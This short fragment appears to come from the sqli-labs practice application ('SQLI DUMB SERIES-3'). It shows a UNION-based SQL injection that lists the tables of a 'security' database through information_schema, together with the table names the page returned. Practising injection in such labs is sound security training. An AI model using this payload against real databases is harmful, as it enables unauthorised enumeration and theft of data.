 Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'-- -') LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3